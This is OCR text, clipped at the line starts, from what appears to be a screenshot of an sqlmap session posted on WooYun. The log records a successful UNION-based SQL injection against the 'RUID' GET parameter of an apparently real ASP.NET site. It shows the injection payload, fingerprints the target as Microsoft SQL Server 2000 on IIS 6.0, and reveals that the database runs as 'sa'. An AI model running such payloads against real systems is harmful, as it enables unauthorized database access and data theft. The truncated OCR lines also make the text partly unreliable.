 o you want to include all tests for 'Microsoft SQL Server' extending provided
vel (1) and risk (1)? [Y/n] t
19:31:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
19:31:29] [WARNING] reflective value(s) found and filtering out
19:34:50] [INFO] target URL appears to be UNION injectable with 4 columns
19:35:04] [INFO] GET parameter 'RUID' is 'Generic UNION query (NULL) - 1 to 10
olumns' injectable
ET parameter 'RUID' is vulnerable. Do you want to keep testing the others (if
y)? [y/N] n
qlmap identified the following injection points with a total of 50 HTTP(s) req
sts:
--
arameter: RUID (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: RUID=d8a532700259b00ea' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
6)+CHAR(98)+CHAR(98)+CHAR(113)+CHAR(74)+CHAR(68)+CHAR(120)+CHAR(119)+CHAR(98)+
AR(102)+CHAR(107)+CHAR(82)+CHAR(79)+CHAR(85)+CHAR(113)+CHAR(118)+CHAR(120)+CHA
120)+CHAR(113),NULL--
--
19:35:37] [INFO] testing Microsoft SQL Server
19:35:40] [INFO] confirming Microsoft SQL Server
19:36:03] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
19:36:03] [INFO] fetching current user
urrent user: 'sa'
www.wooyun.org
19:36:07] [INFO] fetching current database